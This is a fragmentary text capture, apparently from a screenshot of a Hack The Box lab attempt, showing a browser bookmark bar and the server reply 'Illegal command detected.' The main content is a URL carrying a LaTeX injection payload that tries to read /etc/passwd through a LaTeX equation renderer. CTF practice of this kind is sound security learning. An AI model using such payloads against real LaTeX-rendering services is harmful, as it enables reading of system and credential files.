 http://latex.topology.htb/equation.php?eqn=\newread\file\openin\file=/etc/passwd\loop\unless\ifeof\file\read\file%20to\fileline%20%%20Reads%20a%20line%20of%20the%20file%20into%20\fileline\repeat\closein
3
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Inbox | Notw0rth@pro… Your Repositories Hack The Box :: Hack T… TryHackMe | Network … CryptoHack – Dashboa… CTFtime.org / All abou…
Illegal command detected. Sorry.